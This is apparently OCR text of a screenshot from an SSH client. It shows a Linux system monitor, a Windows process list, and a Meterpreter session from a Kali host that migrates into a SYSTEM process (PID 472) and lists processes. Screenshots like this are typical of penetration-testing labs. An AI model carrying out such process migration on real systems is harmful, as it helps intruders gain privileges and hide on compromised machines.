 同步状态
IP 192.168.1.128 复制
系统信息
运行 4:06
负载 0.20, 0.20, 0.18
CPU 2%
内存 83% 1.6G/1.9G
交换 1% 6M/975M
内存 CPU 命令
10.1M 1 sshd
10.3M 0.7 sshd
4.1M 0.3 top
332.1... 0.3 ruby
32K 4K eth0
243K
168K
84K
0ms 本机
0
0
0
路径 可用/大小
/dev 943M/943M
/run 196M/197M
/ 61.7G/77.2G
专业版
1 centos7 × 2 kali × 3 kali × +
2632 472 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\msdtc.exe
2804 2560 mmc.exe x64 2 C:\Windows\System32\mmc.exe
3028 472 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
3160 472 taskhost.exe x64 2 C:\Windows\System32\taskhost.exe
3244 2360 rdpclip.exe x64 2 C:\Windows\System32\rdpclip.exe
3308 664 dllhost.exe x86 2 C:\Windows\SysWOW64\DllHost.exe
3344 316 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
3352 260 dwm.exe x64 2 C:\Windows\System32\dwm.exe
3380 3336 explorer.exe x64 2 C:\Windows\explorer.exe
3388 3888 winlogon.exe x64 3 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
3476 3380 vmtoolsd.exe x64 2 C:\Program Files\VMware\VMware Tools\vmt
oolsd.exe
3724 472 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\sppsvc.exe
3740 3388 LogonUI.exe x64 3 NT AUTHORITY\SYSTEM C:\Windows\System32\LogonUI.exe
3880 472 TrustedInstaller.ex x64 0 NT AUTHORITY\SYSTEM C:\Windows\servicing\TrustedInstaller.ex
e e
meterpreter > migrate 472
[*] Migrating from 2596 to 472...
[*] Migration completed successfully.
meterpreter > ps
Process List
命令输入 历史 选项